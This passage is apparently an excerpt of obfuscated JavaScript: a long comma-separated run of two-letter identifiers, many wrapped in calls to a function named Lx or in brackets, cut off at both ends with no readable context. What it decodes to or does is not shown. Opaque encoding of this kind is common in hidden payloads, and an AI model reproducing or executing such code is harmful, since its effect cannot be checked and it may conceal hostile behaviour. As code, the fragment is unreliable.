YP),FE,Lx(jQ),[zf],Lx(Ct),xw,R8,Lx(W4),Lx(sI),[JC],Mt,T9,Lx(R8),[W4],Lx(O7),D2,Lx(Xt),[UB],Lx(D3),x8,Lx(xw),VD,Lx(hq),JI,Lx(UD),Lx(nU),hq,[x8],Lx(Xj),nU,[mB],Dj,Lx(xw),rm,MG,Lx(W4),Lx(Lm),gf,Lx(sg),lI,Lx(gf),Lx(bf),W4,nU,Lx(jQ),[JC],[Q3],VD,Lx(hq),FE,Lx(xw),Lx(nU),hq,[x8],Lx(Xj),nU,[mB],vm,Lx(Mt),rm,MG,Lx(W4),Lx(Lm),gf,Lx(sg),lI,Lx(gf),Lx(bf),W4,nU,Lx(jQ),[JC],[Q3],Mt,Lx(Xt),UD,bq,nU,Lx(gf),Lx(Ct),Lx(R8),P7,Lx(YP),UB,MG,Lx(Lm),Lx(D3),Q8,Lx(Ym),FE,Lx(xw),I3,Lx(I3),Lx(nU),Cm,BC,sI,Lx(sI),[EP],Lx(Cw),ss,[T9],Lx(Ww),jQ,gf,N3,Lx(rm),gB,nU,Lx(Cw),BC,sI,Lx(sI),[EP],Lx(Cw),ss,[T9],Lx(Os),Q8,tG,[T9],Lx(s3),Ww,Lx(Xt),[R8],l8,Lx(Jm),Lx(VQ),Vj,tG,[T9],Lx(Ww),VQ,T9,rm,[rw],nU,Lx(sI),Lx(s3),gj,Lx(O7),T9,O7,Lx(s3),Jm,[x8],Lx(rm),rm,[W4],Lx(Mt),T9,xB,Lx(Ww),T9,sg,FD,Lx(Jm),T9,T9,FE,gf,T9,Lx(cB),Cm,BC,sI,Lx(sI),[EP],Lx(Cw),ss,[T9],Lx(Ww),[IQ],Lx(CQ),FD,Lx(Vj),UD,bq,nU,Lx(gf),Lx(Ct),Lx(R8),P7,Lx(YP),UB,MG,Lx(Lm),IC,T9,Lx(nU),Lx(Vj),I3,Lx(Rw),MG,Lx(Lm),Lx(FE),T9,gj,Lx(xB),N3,Lx(rm),vm,Lx(MG),bf,Lx(jQ),Lx(Bs),Q8,tG,[T9],[Cm],Lx(sI),[W4],Lx(O7),ss,UB,Lm,Lx(bq),Lx(sg),bf,Lx(s3),QO,Lx(lI),tG,Lx(nB),Yw,Lx(gf),bq,Lx(bq),bq,[rw],Lx(rw),IC,Lx(x8),tf,UB,Lm,Lx(bq),Lx(sg),bf,Lx(s3),QO,Lx(lI),tG,Lx(nB),Yw,Lx(gf),bq,Lx(bq),bq,[rw],Lx(rw),IC,Lx(Ym),Ww,Lx(Yt),xw,Lx(gB),bf,Lx(EP),Ww,Lx(s3),Os,T9,bf,sg,Lx(gf),bq,Lx(bq),Lx(tf),T9,Lx(Yw),x8,Lx(xw),JI,Lx(Ym),Ww,Lx(Yt),I3,Lx(I3),Lx(nU),Cm,BC,sI,Lx(sI),[EP],Lx(Cw),ss,[T9],Lx(Ww),jQ,T9,gf,Yt,Lx(s3),[UB],Lx(D3),EP,UB,Lm,Lx(bq),Lx(sg),bf,Lx(s3),Jm,tG,Lx(Rw),Lx(Ct),UB,Lx(tG),Lx(VD),JI,Lx(N3),gf,Yt,sI,Lx(xB),N3,Lx(rm),zf,rw,Lx(bq),Lx(bf),tG,Lx(zf),Q8,tG,[T9],[Cm],Lx(sI),[W4],Rw,Lx(wE),T9,sg,rw,Lx(rw),Lm,R8,Lx(JI),JI,sI,T9,Lx(xB),C7,Lx(Y8),Xj,Lx(FD),[UB],Lx(FE),gf,JI,Lx(Ym),Xj,Lx(FD),[UB],Lx(N3),rm,Lx(rm),Lx(Ct),Ym,tG,[T9],Lx(s3),W4,l8,Lx(sI),[W4],Lx(O7),gj,Lx(MG),W4,nU,nU,Lx(gj),T9,gf,N3,Lx(rm),UB,TI,TG,Lx(R8),Lx(R8),Lx(ID),YP,Lx(tG),[EP],Lx(Jm),gB,Lx(Ww),N3,Lx(rm),zf,EP,TG,Lx(R8),Lx(R8),Lx(IQ),Q8,tG,[T9],Lx(s3),Ww,Lx(Yt),s3,Lx(s3),Zs,[tC],Lx(I3),l8,Lx(bq),Lx(jQ),[zf],Rw,T9,T9,Cw,Lx(SD),T9,sg,hq,Lx(Cw),UB,[vw],Lx(FE),EP,gB,[MG],hq,Lx(nB),[Wj],dD,Lx(Xj),Xt,Lx(Xt),Ww,Lx(Yt),s3,Lx(s3),Zs,Lx(Zs),SD,Lx(s3),gf,VD,Lx(I3),EP,rm,[W4],Lx(O7),QO,Lx(rm),gB,nU,Lx(Cw),BC,sI,Lx(sI),[EP],Lx(Cw),ss,[T9],Lx(s3),FD,Lx(Ew),rw,Yw,Lx(x8),x8,Lx(zf),[D3],Lx(Ww),W4,bq,s3,Lx(MG),Lx(gf),sI,Lx(s3),T9,Ym,tG,[T9],[Cm],Lx(sI),[W4],Lx(O7),gj,Lx(s3),[xw],Lx(IQ),Jm,Lx(s3),Yt,Lx(CQ),R8,sI,Lx(tf),Lx(YP),x8,Lx(zf),[D3],Lx(Ww),W4,[D2],gj,Lx(xB),C7,Lx(Y8),JI,Lx(N3),gf,[Z8],I3,Lx(I3),Lx(nU),Cm,BC,sI,Lx(sI),[EP],Lx(Xj),jQ,gf,[Z8],Ew,Lx(Ew),Lx(Ct),Ym,tG,[T9],Lx(s3),W4,l8,Lx(sI),[W4],Lx(O7),gj,Lx(MG),W4,nU,nU,Lx(gj),T9,gf,[Z8],Lx(nU),l8,Lx(bq),Lx(wE),[q3],Lx(QO),nU,Lx(Ct),Ym,tG,[T9],Lx(s3),W4,l8,Lx(sI),[W4],Lx(Ww),N3,Oc,Lx(Rw),Lm,Lx(bq),Lx(sg),bf,Lx(gj),x8,BC,sI,Lx(sI),[EP],Lx(CQ),Lx(gB),Mj,Lx(gj),T9,gf,N3,Lx(rm),VD,Lx(TG),Oc,Lx(TG),Lx(UD),Q8,tG,[T9],Lx(s3),Ww,Lx(Xt),[R8],l8,Lx(Jm),EP,UB,Lm,Lx(bq),Lx(sg),bf,Lx(Ww),Ww,Lx(Xt),gf,N3,Lx(D3),BC,sg,Lx(Yw),YP,sI,gf,Lx(FD),O7,[MG],O7,Lx(O7),Ew,bq,Lx(O7),l8,Lx(Ew),FE,Lx(rm),Zs,bq,Lx(sg),Lx(R8),Lx(I3),s3,Lx(QO),EP,rm,[W4],Lx(O7),QO,Lx(rm),Vj,Lx(Rw),bf,Lx(bf),Rw,W4,Lx(lI),Lx(VD),W4,gf,JI,tG,[T9],Lx(O7),gj,Lx(Ww),W4,l8,Lx(CQ),sI,gf,Lx(FD),UB,Dj,Lx(rm),Ym,Lx(jQ),sI,Lx(jQ),Rw,Lx(MG),Lx(tD),Lx(EP),[R8],O7,Lx(Os),D3,Lx(rm),Zs,Lx(W4),W4,Lx(Yt),W4,EP,[Os],s3,Lx(O7),Ew,bq,Lx(O7),l8,Lx(Ew),Ew,[W4],Lx(O7),gj,Lx(s3),Yt,Lx(CQ),R8,sI,Lx(tf),Lx(D3),Os,Lx(Zs),Yt,Lx(s3),[xw],Lx(D3),Lx(wE),tf,Lx(bq),Yt,sI,Lx(R8),[W4],Lx(O7),gj,Lx(s3),[xw],Lx(D3),Lx(wE),tG,Lx(Ct),Yt,sI,T9,Lx(xB),N3,Lx(rm),Yt,Lx(CQ),R8,sI,Lx(tf),lI,Lx(UD),bf,Lx(Yw),Ym,Lx(FE),[UB],Lx(D3),Ym,Lx(P7),[x8],Lx(xw),hD,Lx(Ym),s3,Lx(Rw),lI,Lx(lI),tG,Lx(JI),Cw,tG,[T9],[Cm],[Jm],Ww,Lx(MG),W4,nU,Lx(QO),Zs,sg,Lx(Rw),bf,Lx(N3),Lx(Rw),Lx(Ct),[hD],[D3],Lx(rm),Lx(Rw),Lx(Ct),[hD],QO,Lx(lI),sI,TG,Lx(rm),rm,Lx(MG),W4,nU,Lx(QO),Os,[Xs],Lx(rm),N3,Lx(jQ),[zf],Lx(Ct),[hD],[xw],Lx(D3),Lx(wE),tf,Lx(bq),[hD],UD,W4,jQ,Lx(jQ),sg,Lx(TG),UB,Lx(tG),[M7],Lx(I3),[hD],[Oc],Lx(x8),Lx(VQ),Ww,Lx(sI),UB,Lx(Ct),Lx(l8),nU,[hD],[PC],Lx(Dj),N3,Lx(jQ),[zf],Lx(Ct),Yt,[TG],Lx(QO),xw,sI,gf,Lx(tD),wE,sg,bq,Lx(I3),YP,Lx(Dj),gf,Lx(R8),M7,Lx(Xt),VD,sI,gf,Lx(FD),O7,[MG],l8,Lx(l8),Ew,bq,Lx(O7),gj,Lx(MG),W4,nU,Lx(FD),Lx(jQ),l8,Lx(l8),[IQ],Jm,Lx(Vj),Jm,bq,Lx(jQ),bf,Lx(Os),zf,Lx(Ww),Lm,Lx(jQ),Lx(gf),T9,Ew,Lx(hq),[tD],Ww,Lx(MG),W4,nU,Lx(kD),s3,Lx(Ew),Lx(gf),T9,Lx(bq),Yt,nU,[lB],gf,kD,Lx(Vj),QO,Lx(jQ),Lx(gf),Lx(TG),sg,Lx(VD),sI,Lx(Lm),T9,Lx(gf),T9,sg,Ww,Lx(MG),W4,nU,Lx(P7),IC,Lx(CQ),Lx(cE),N3,Lx(jQ),[zf],Lx(jQ),gj,Lx(xB),kD,W4,Lx(bq),W4,Lx(UD),Cw,tG,[T9],Lx(s3),W4,l8,Lx(jQ),Lx(MG),W4,nU,Lx(QO),[xw],Lx(D3),Lx(wE),tG,R8,gB,[MG],gj,Lx(rm),rm,[TG],Lx(P7),Lx(YP),tD,Lx(ss),Jm,MG,Lx(sg),gf,Lx(Ct),Lx(jQ),tG,[Ct],Lx(zf),[Os],Lx(TG),l8,Lx(MG),nU,Lx(gf),Lm,Lx(bC),[IQ],rm,Lx(s3),s3,[rw],Lx(FE),[N3],gj,Lx(s3),[PC],Lx(Cw),rm,[W4],Lx(O7),gj,Lx(MG),W4,nU,Lx(QO),Vj,Ct,Lx(CQ),R8,bf,Lx(xB),xw,bq,nU,Lx(gf),Lx(tG),UB,Lx(bf),bq,Lx(PC),zf,Lx(CQ),sg,R8,Ct,[Ct],Lx(Aj),Cw,tG,[T9],[Cm],[Jm],Ww,Lx(MG),W4,nU,Lx(QO),[xw],Lx(FE),[N3],gj,Lx(N3),gB,[MG],l8,Lx(Jm),rm,Lx(MG),W4,nU,Lx(xw),YP,tG,[T9],Lx(O7),QO,Lx(VD),VD,Lx(N3),Zs,Lx(QO),l8,Lx(sI),[W4],Lx(O7),hq,Lx(zf),s3,[rw],Lx(D3),[Vj],Jm,Lx(zf),[PC],Lx(Dj),rm,Lx(Yt),s3,Lx(Vj),[D3],Lx(rm),D3,Lx(N3),Zs,Lx(Yt),T9,sg,FD,Lx(Vj),[Oc],Lx(x8),Lx(VQ),Ww,Lx(sI),UB,Lx(Ct),Lx(l8),nU,s3,Lx(Vj),[PC],Lx(Dj),N3,Lx(jQ),[zf],Lx(jQ),gf,Lx(R8),T9,Mt,tG,Lx(IC),sI,gf,Lx(FD),O7,[MG],O7,Lx(Os),rm,[TG],Lx(QO),Ym,Lx(jQ),sI,Lx(jQ),Rw,Lx(MG),Lx(gB),Ct,nU,zf,Lx(hD),Lx(W4),Lx(Rw),R8,Lx(lI),T9,hq,Lx(QO),[R8],Ew,Lx(Cw),rm,[TG],Lx(P7),UB,Lx(bf),Lx(Os),Jm,Lx(nB),Cw,Lx(gB),Jm,MG,Lx(sg),gf,Lx(Ct),Lx(jQ),tG,[Ct],Lx(zf),[Os],Lx(TG),Xj,Lx(gf),T9,bq,Lx(l8),[IQ],Cw,Lx(gB),s3,Lx(sg),jQ,[JI],Lx(JI),Ew,[W4],Lx(O7),QO,Lx(VD),Lx(TG),SD,sI,Lx(nU),Lx(Zs),jQ,EP,[Os],hq,Lx(gB),s3,Lx(sg),jQ,[JI],Lx(x8),W4,rm,Lx(MG),W4,nU,Lx(QO),Zs,sg,Lx(Rw),bf,Lx(Mt),[R8],bC,Lx(xw),TI,Lx(hq),[tD],hq,Lx(VD),Lx(nU),hq,Lx(sg),UB,Lx(bf),bq,Lx(wE),PC,Lx(MG),Lx(hq),jQ,gf,rm,Lx(IQ),TI,Lx(hq),[tD],hq,Lx(VD),Lx(nU),Vj,[IC],Lx(hq),jQ,EP,[Os],Mt,Lx(mB),T9,VD,Lx(JI),l8,[Jm],Ww,Lx(MG),W4,nU,Lx(QO),Zs,sg,Lx(Rw),bf,Lx(JI),tD,Lx(gB),Jm,Lx(sg),UB,Lx(bf),bq,Lx(wE),PC,Lx(MG),Lx(JI),Ew,[W4],Lx(O7),[mP],EP,[Os],Ww,Lx(MG),W4,nU,Lx(QO),Zs,sg,Lx(Rw),bf,Lx(JI),tD,Lx(gB),xw,[IC],Lx(JI),Ew,[W4],Lx(O7),QO,Lx(VD),hq,Lx(gB),xw,[IC],Lx(JI),gj,[ZQ],Lx(QO),Ew,Lx(gf),Lx(Ym),Mt,Lx(Ww),l8,[Jm],Ww,Lx(MG),W4,nU,Lx(QO),Zs,sg,Lx(Rw),bf,Lx(JI),tD,Lx(gB),Jm,Lx(sg),UB,Lx(bf),bq,Lx(wE),PC,Lx(MG),Lx(JI),Ew,[W4],Lx(O7),[mP],gj,[ZQ],rw,[Jm],Lx(jQ),Zs,Lx(JI),[N3],O7,Lx(sI),EP,Lx(Wj),Cm,[kD],l8,Lx(sg),jQ,[cB],Lx(W4),Lx(gj),SD,Lx(sg),UB,Lx(bf),bq,Lx(Yt),mB,gf,Lx(l8),s3,gf,bq,Lx(Rw),R8,T9,Rw,Lx(Wj),jQ,EP,[Os],Ww,Lx(MG),W4,nU,Lx(QO),Zs,sg,Lx(Rw),bf,Lx(JI),tD,Lx(gB),xw,[IC],Lx(JI),Ew,[W4],Lx(O7),QO,Lx(VD),hq,Lx(gB),xw,[IC],Lx(JI),gj,T9,T9,T9,Lx(xB),Jm,W4,tf,gf,Lx(bq),Ct,Lx(JI),Cw,tG,[T9],Lx(s3),Ww,Lx(Yt),s3,Lx(Ew),l8,Lx(CQ),sI,gf,Lx(FD),O7,[MG],QO,Lx(D3),rm,[TG],Lx(QO),Ym,Lx(jQ),sI,Lx(jQ),Rw,Lx(MG),Lx(gB),Ct,nU,Dj,Lx(x8),Lx(W4),Lx(Rw),R8,Lx(lI),T9,xw,Lx(FE),[R8],O7,Lx(Os),rm,[TG],Lx(P7),nU,Lx(Lm),Lx(Yw),[Os],s3,Lx(I3),s3,Lx(sg),jQ,[JI],Lx(x8),W4,rm,Lx(MG),W4,nU,Lx(QO),Zs,sg,Lx(Rw),bf,Lx(Xj),T9,Ew,Lx(hq),[tD],s3,Lx(Zs),Lx(nU),Vj,[IC],Lx(hq),jQ,Lx(gf),T9,O7,Lx(MG),W4,nU,Lx(QO),Zs,sg,Lx(Rw),bf,Lx(JI),TI,Lx(I3),xw,[IC],Lx(JI),[R8],Ew,Lx(Cw),Os,Lx(zf),x8,tf,Lx(Rw),Lx(Ct),nU,EP,T9,Lx(Oc),Lx(SD),T9,sg,Lx(TG),I3,tf,Lx(Rw),Lx(Ct),nU,Lx(Ew),[IQ],rm,Lm,T9,Lx(cB),hq,MG,Lx(W4),TG,Lx(R8),bq,jQ,Lx(tf),Lx(SD),[IQ],rm,Lx(Xt),Lx(gf),T9,SD,Lx(gB),s3,Lx(sg),jQ,[JI],Lx(x8),W4,Jm,Lx(Ww),T9,Ww,Lx(UD),W4,Cw,Lx(gB),xw,[IC],Lx(VD),T9,sg,hq,Lx(Cw),Os,jQ,Lx(sI),T9,Lx(SD),EP,gB,[MG],hq,Lx(nB),Cw,Lx(Dj),Dj,Lx(gB),Jm,MG,Lx(sg),gf,Lx(Ct),Lx(jQ),tG,[Ct],Lx(Aj),hq,sg,Lx(Zs),rm,[W4],Lx(O7),hq,Lx(zf),s3,[rw],Lx(D3),rm,Lx(Yt),Jm,Lx(zf),[PC],Lx(Dj),Jm,Lx(s3),VD,Lx(Dj),Lx(IC),Ww,Lx(MG),W4,nU,Lx(QO),[Oc],Lx(x8),Lx(VQ),Ww,Lx(sI),UB,Lx(Ct),Lx(l8),nU,[hD],[D3],Lx(rm),Cw,Lx(gB),xw,[IC],Lx(rm),Vj,Lx(kD),bf,JI,Lx(MG),W4,nU,Lx(QO),Jm,MG,Lx(sg),gf,Lx(Ct),Lx(jQ),tG,Lx(tG),Lx(VD),N3,Lx(xw),gj,Lx(xB),rm,MG,Lx(sg),gf,Lx(Ct),Lx(jQ),tG,Lx(tG),Lx(YP),Cw,tG,[T9],Lx(s3),Ww,Lx(Yt),s3,Lx(Ew),l8,[Jm],Lx(TG),l8,Lx(MG),nU,Lx(gf),Lm,Lx(bC),[IQ],rm,Lx(s3),s3,[rw],Lx(FE),[N3],gj,Lx(s3),[PC],Lx(Cw),rm,[W4],Lx(Ww),I3,tf,Lx(Rw),Lx(Ct),nU,Lx(Ew),[IQ],rm,Lx(s3),s3,[rw],IC,T9,Lx(cB),hq,MG,Lx(W4),TG,Lx(R8),bq,jQ,Lx(tf),Lx(SD),[IQ],rm,Lx(s3),s3,[rw],Lx(IQ),Jm,Lx(MG),W4,nU,Lx(QO),[D3],Lx(rm),rm,Lx(s3),[PC],Lx(tD),Lx(P7),Xj,[W4],Lx(Ww),[IQ],rm,Lx(s3),s3,[rw],Lx(IQ),Lx(IC),Ww,Lx(MG),W4,nU,Lx(QO),Vj,Ct,Lx(CQ),R8,Lx(ss),rm,Lx(MG),W4,nU,Lx(QO),[PC],Lx(Dj),rm,Lx(s3),[PC],Lx(gB),[hD],[Oc],Lx(x8),Lx(VQ),Xj,[W4],Lx(Ww),nU,[hD],[D3],Lx(rm),Lx(VQ),SD,sI,Lx(nU),Lx(Zs),jQ,bf,Lx(P7),Ww,W4,gf,Lx(bq),Lx(MG),R8,Lx(FD),[IQ],rm,Lx(s3),s3,[rw],Lx(vm),T9,Ww,Lx(Ww),T9,sg,Ww,Lx(MG),W4,nU,Lx(QO),[D3],Lx(rm),Jm,Lx(Ew),gf,Vj,Rw,Lx(xB),JI,gf,bq,Lx(bq),nU,Lx(R8),Lx(Bs),Cw,tG,[T9],[Cm],Lx(CQ),sI,gf,Lx(FD),O7,[MG],l8,Lx(Jm),rm,[TG],Lx(QO),Ym,Lx(jQ),sI,Lx(jQ),Rw,Lx(MG),Lx(gB),Ct,nU,rm,Lx(Aj),Lx(W4),Lx(Rw),R8,Lx(lI),T9,QO,Lx(Ew),[R8],QO,Lx(D3),rm,[TG],Lx(P7),IC,Lx(CQ),Lx(Yw),[Os],VD,Lx(rm),xw,[IC],Lx(IQ),T9,T9,rm,Lx(Xt),Ew,[W4],Lx(O7),gj,Lx(MG),W4,nU,Lx(QO),Jm,MG,Lx(sg),gf,Lx(Ct),Lx(jQ),tG,Lx(tG),Lx(VD),VD,Lx(rm),Jm,MG,Lx(sg),gf,Lx(Ct),Lx(jQ),tG,[Ct],Lx(Zs),N3,Lx(rm),zf,bq,lI,Lx(tG),Rw,Lx(IQ),PC,Lx(MG),Lx(JI),gf,x8,Lx(YP),VD,Lx(FE),gf,Vj,Rw,T9,Lx(xB),rm,Lx(sg),UB,Lx(bf),bq,Lx(Bs),Cw,tG,[T9],[Cm],Lx(CQ),sI,gf,Lx(FD),O7,[MG],l8,Lx(Jm),rm,[TG],Lx(QO),Ym,Lx(jQ),sI,Lx(jQ),Rw,Lx(MG),Lx(gB),Ct,nU,rm,Lx(Aj),Lx(W4),Lx(Rw),R8,Lx(lI),T9,QO,Lx(Ew),[R8],QO,Lx(D3),rm,[TG],Lx(P7),IC,Lx(CQ),Lx(Yw),[Os],VD,Lx(rm),s3,Lx(sg),jQ,[JI],Lx(IQ),T9,T9,rm,Lx(Xt),[R8],O7,Lx(Os),D3,Lx(rm),Jm,MG,Lx(sg),gf,Lx(Ct),Lx(jQ),tG,[Ct],Lx(zf),[Os],Lx(TG),l8,Lx(MG),nU,Lx(gf),Lm,Lx(bC),[IQ],Os,Lx(I3),s3,[rw],Lx(FE),[R8],mB,Lx(TI),Os,Lx(I3),[PC],Lx(Cw),P7,Lx(YP),VD,Lx(FE),gj,Lx(R8),[W4],Lx(O7),mB,lI,T9,Lx(sI),Lx(MG),nU,Lx(gf),Lm,Lx(Wj),O7,Lx(sI),EP,Lx(Wj),Cm,[kD],kD,gf,T9,Lx(jQ),sg,Lx(TG),R8,Lx(Ww),SD,Lx(sg),UB,Lx(bf),bq,Lx(Yt),hq,UB,T9,Lx(tG),Lm,gf,Ct,Lx(l8),jQ,gj,Lx(xB),xw,W4,jQ,Lx(jQ),sg,Lx(TG),UB,Lx(tG),Lx(MG),tf,Lx(Ct),jQ,Lx(Lm),Lx(Dj),Cw,tG,[T9],Lx(s3),Ww,[QO],Lx(FE),l8,Lx(sI),[W4],Lx(O7),gj,Lx(MG),W4,nU,Lx(QO),UD,W4,jQ,Lx(jQ),sg,Lx(TG),UB,Lx(tG),Lx(D3),Ym,Lx(EP),R8,Lx(tG),[EP],Lx(xw),Oc,Lx(IQ),Ww,Lx(Xt),gf,s3,Lx(Rw),lI,sg,Lx(sI),Lm,Lx(IQ),UB,MG,Lx(Lm),Lx(YP),xw,Lx(s3),Zs,Lx(sI),UB,Lx(Ct),Lx(D3),PC,Lx(MG),Lx(Q8),YP,P7,Lx(xB),Lx(nU),Ww,Lx(sI),UB,Lx(Ct),Lx(l8),[IQ],rm,Lx(MG),W4,nU,Lx(QO),[Oc],Lx(Ym),T9,sg,Ww,Lx(MG),W4,nU,Lx(QO),[PC],Lx(Dj),N3,Lx(jQ),[zf],Lx(jQ),gf,Vj,Rw,T9,Lx(xB),N3,P7,Lx(IC),tG,[T9],Lx(O7),QO,Lx(VD),Ww,Lx(Yt),s3,Lx(Ew),l8,Lx(M7),s3,jQ,Lx(sI),T9,Lx(ss),T9,Jm,nU,T9,Lx(nU),Lx(Aj),UD,Lx(s3),Ym,Lx(jQ),sI,Lx(jQ),Rw,Lx(MG),Lx(vm),Lx(gf),T9,sg,FD,Lx(Jm),rm,Lx(s3),Ym,Lx(jQ),sI,Lx(jQ),Rw,Lx(MG),Lx(vm),EP,YP,sI,gf,Lx(FD),O7,[MG],QO,Lx(D3),Lx(Rw),Lx(Ct),Zs,Lx(Os),[Wj],Cj,Os,T9,Lx(bf),P7,Lx(xB),FD,Lx(Ew),EP,Dj,Lx(Q8),UD,Lx(rm),Dj,Lx(JI),T9,Lx(sg),QO,Lx(UB),nU,Lx(Lm),Lx(cE),rm,Lx(C7),nU,Lx(Lm),Lx(Yw),rm,[W4],Lx(O7),O7,tG,Lx(IC),tG,[T9],Lx(O7),O7,Lx(s3),Ww,[QO],Lx(N3),Zs,[tC],Lx(VD),Jm,Lx(xw),l8,Lx(jQ),Lx(sg),jQ,sg,Lx(bq),[MG],bC,Lx(xw),rm,Lx(C7),lI,Lx(MG),Lx(Jm),N3,Lx(xw),gf,rm,Lx(IQ),xw,Lx(kD),Yt,Lx(CQ),R8,sI,Lx(tf),P7,[Ew],Lx(sI),[W4],Lx(O7),VC,Lx(jQ),Lx(TG),Lx(bq),Lx(Vj),QO,Lx(VD),Ww,Lx(Xt),gj,Lx(Lm),Lx(kD),[xw],Lx(IQ),zf,Lx(FD),gB,Lx(JI),bf,rw,[vw],Lx(rm),[dD],Lx(VD),gB,Lx(JI),bq,s3,Lx(MG),Lx(gf),sI,Lx(s3),s3,Lx(Zs),SD,Lx(s3),gj,Lx(IC),tG,[T9],Lx(O7),mB,Lx(kD),Ww,Lx(Xt),l8,Lx(sI),[W4],Lx(O7),s3,tG,[T9],Lx(s3),W4,[R8],l8,Lx(Jm),rm,Lx(MG),W4,nU,Lx(kD),N3,Lx(D3),nB,bf,Lx(R8),lI,Lx(Lm),Lx(Lm),sI,TG,Lx(W4),Lx(xw),rm,[W4],Lx(O7),O7,Lx(sI),EP,Lx(Wj),hD,[vw],Lx(VD),T9,Ym,tG,[T9],Lx(s3),kD,Lx(SD),VD,Lx(I3),[R8],hq,Lx(nB),rm,Lx(s3),zf,tG,T9,Lx(Ct),Rw,Lx(xB),FD,Lx(s3),N3,Lx(FE),EP,YP,tG,[T9],Lx(O7),bC,Lx(Mt),Ww,Lx(Xt),l8,Lx(Rw),Lx(s3),N3,Lx(Jm),SD,Lx(SD),VD,Lx(VD),Ew,Lx(Ew),rm,Lx(rm),Lx(nU),Ww,Lx(sI),UB,Lx(Ct),Lx(l8),nU,Yt,Lx(Xt),gj,Lx(IC),tG,[T9],Lx(O7),SD,Lx(gB),Ww,Lx(Xt),l8,Lx(Rw),Lx(s3),N3,Lx(Jm),SD,Lx(SD),VD,Lx(VD),Ew,Lx(Ew),rm,Lx(rm),Lx(nU),l8,Lx(MG),nU,Lx(gf),Lm,Lx(bC),nU,Yt,Lx(Xt),gj,Lx(Lm),Lx(Mt),O7,Lx(jQ),[zf],Lx(jQ),[D2],gj,T9,Lx(lI),Lx(W4),Lx(R8),MG,Lx(W4),T9,Lx(sI),Lx(sg),bf,Lx(rm),Q8,tG,[T9],Lx(s3),W4,[R8],gj,Lx(rm),TI,Lx(kD),FD,Lx(FD),W4,bq,vm,Lx(MG),bf,Lx(jQ),Lx(SD),T9,Ym,tG,[T9],Lx(O7),gj,Lx(Ww),s3,Lx(QO),[R8],Ew,Lx(Bs),rm,[W4],Lx(O7),l8,Lx(FD),W4,bq,Ew,Lx(bq),Lx(bf),tG,Lx(Yt),T9,Ym,tG,[T9],[Cm],Lx(CQ),sI,gf,Lx(FD),UB,T9,Lx(EP),FD,Ct,Lx(lI),R8,Lx(bf),bq,Lx(I3),Ww,Lx(s3),Zs,sg,Lx(Rw),bf,Lx(N3),rm,Lx(s3),[D3],Lx(Xt),l8,Lx(P7),Lx(sg),EP,Lx(lI),Lx(QO),tf,nU,xw,[W4],Lx(O7),Ew,Lx(Cw),Os,Lx(I3),Zs,Lx(W4),gf,sg,Lx(W4),Lx(P7),Lx(YP),tD,Lx(Os),Yt,Lx(s3),s3,Lx(Vj),Rw,Cw,Lx(VD),Yt,Lx(s3),[D3],Lx(rm),Lx(sI),Lx(Lm),JI,tG,[T9],Lx(s3),W4,[R8],gj,Lx(rm),TI,Lx(kD),FD,Lx(FD),W4,bq,vm,Lx(MG),bf,Lx(jQ),Lx(SD),T9,Ym,tG,[T9],Lx(O7),gj,Lx(Ww),W4,[R8],O7,Lx(Zs),VD,[hB],Lx(Ew),rm,Lx(rm),I3,Lx(I3),JI,Lx(JI),kD,Lx(kD),FE,Lx(FE),Vj,Lx(Vj),FD,Lx(FD),Mt,Lx(Mt),xw,Lx(xw),gB,Lx(gB),hq,Lx(hq),Xt,Lx(Xt),UD,Lx(UD),C7,Lx(C7),Ww,Lx(Ww),cE,Lx(bf),rm,[W4],Lx(O7),l8,Lx(FD),W4,bq,Ew,Lx(bq),Lx(bf),tG,Lx(Yt),T9,Ym,tG,[T9],[Cm],Lx(CQ),sI,gf,Lx(FD),UB,T9,Lx(EP),FD,Ct,Lx(lI),R8,Lx(bf),bq,Lx(I3),Ww,Lx(s3),Zs,sg,Lx(Rw),bf,Lx(N3),rm,Lx(s3),[D3],Lx(Xt),l8,Lx(P7),Lx(sg),EP,Lx(lI),Lx(QO),tf,nU,xw,[W4],Lx(O7),bC,Lx(xw),Q8,tG,[T9],Lx(s3),W4,l8,[Jm],Lx(jQ),jQ,Lx(TG),hq,MG,Lx(W4),T9,Lx(sI),Lx(sg),[gf],Lx(Ww),kD,bq,Lx(O7),O7,Lx(Rw),[Xt],Lx(Ew),T9,Ew,[W4],Lx(O7),O7,jQ,Lx(sI),T9,Lx(Os),gB,[MG],gj,Lx(rm),Os,Lx(Rw),[Xt],Lx(Vj),Jm,MG,Lx(W4),T9,Lx(sI),Lx(sg),[gf],Lx(Zs),s3,Lx(Jm),rm,Lx(s3),rm,W4,T9,Lx(W4),Lx(sg),bf,Lx(R8),Rw,Lx(bf),Lx(bf),Cm,Lx(sI),Lx(R8),Lx(N3),N3,Lx(D3),rm,Lx(s3),Vj,sg,T9,Lx(N3),rm,[W4],Lx(UB),IC,Lx(s3),Ct,Rw,T9,T9,D3,Lx(IQ),Lx(tG),nU,YP,Lx(x8),Lx(lI),tG,Lx(EP),Ct,sI,Lx(Rw),bq,Lx(TG),Yt,Lx(s3),s3,[rw],IC,T9,Lx(cB),Ww,jQ,Lx(sI),T9,Lx(FD),gB,cE,Lx(xB),Jm,Lx(nB),Q8,tG,[T9],Lx(s3),W4,l8,Lx(sI),[W4],Lx(s3),N3,Lx(nB),TI,Lx(kD),FD,Lx(FD),W4,bq,vm,Lx(MG),bf,Lx(jQ),Lx(SD),T9,Ym,tG,[T9],Lx(O7),gj,Lx(Ww),W4,l8,Lx(sI),[W4],Lx(O7),l8,Lx(FD),W4,bq,Ew,Lx(bq),Lx(bf),tG,Lx(Yt),T9,Ym,tG,[T9],[Cm],Lx(CQ),sI,gf,Lx(FD),UB,T9,Lx(EP),FD,Ct,Lx(lI),R8,Lx(bf),bq,Lx(I3),Ww,Lx(s3),Zs,sg,Lx(Rw),bf,Lx(N3),rm,Lx(s3),[D3],Lx(Xt),l8,Lx(P7),Lx(sg),EP,Lx(lI),Lx(QO),tf,nU,ss,Lx(gf),Lx(Ym),Lx(TG),M7,Lx(sg),Lx(lI),Rw,Lx(Os),IQ,Lx(sg),sI,TG,[hs],Lx(vm),kD,bq,Lx(O7),O7,Lx(Rw),[Xt],Lx(Ew),l8,Lx(jQ),Lx(s3),[D3],Lx(rm),Lx(R8),sI,x8,tf,Lx(Rw),Lx(Ct),nU,EP,Lx(R8),[W4],Lx(O7),gj,Lx(s3),zf,W4,tf,gf,Lx(bq),Ct,Lx(Ww),Lx(TG),Xj,[W4],Lx(Ww),nU,Zs,jQ,Lx(sI),T9,Lx(SD),EP,D3,Lx(sg),EP,Lx(lI),Lx(QO),EP,Lm,xw,[W4],Lx(O7),gj,Lx(s3),zf,W4,tf,gf,Lx(